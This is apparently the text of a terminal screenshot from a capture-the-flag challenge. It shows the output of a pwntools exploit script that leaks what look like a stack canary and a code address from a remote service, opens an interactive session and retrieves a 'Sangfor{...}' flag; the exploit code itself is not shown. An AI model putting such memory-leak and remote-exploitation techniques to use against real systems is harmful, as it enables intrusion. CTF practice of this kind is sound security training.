 hacker@ubuntu: ~/Desktop
File Edit View Search Terminal Help
[+] Opening connection to 192.168.39.27 on port 2001: Done
[*] 0xdcc7c00
[*] 0x55d221ae3228
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
$
[*] Interrupted
[*] Closed connection to 192.168.39.27 port 2001
[*] Stopped process './find_flag' (pid 110768)
hacker@ubuntu:~/Desktop$ python3 find_flag.py
[+] Starting local process './find_flag': pid 110978
[+] Opening connection to 192.168.39.27 on port 2001: Done
[*] 0x91b7536587ed1b00
[*] 0x55b27930b228
[*] Switching to interactive mode
Sangfor{ygNI5oJbTtFdtBJHYLhzDQosZx7IYpYy}
[*] Got EOF while reading in interactive
$ S